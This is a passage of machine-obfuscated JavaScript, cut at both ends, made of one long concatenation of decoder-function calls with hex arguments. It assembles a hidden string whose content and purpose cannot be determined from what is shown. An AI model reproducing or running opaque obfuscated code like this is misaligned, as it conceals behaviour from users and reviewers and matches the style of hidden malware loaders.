78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36